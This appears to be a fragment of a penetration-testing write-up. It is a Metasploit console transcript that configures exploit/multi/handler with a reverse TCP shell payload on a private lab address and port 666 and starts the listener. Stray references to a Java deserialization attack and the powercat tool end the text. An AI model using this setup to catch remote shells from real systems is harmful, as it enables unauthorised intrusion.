 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may
be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set lhost 192.168.80.134
lhost => 192.168.80.134
msf6 exploit(multi/handler) > set lport 666
lport => 666
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.80.134:666
JavaDeserH2 powercat-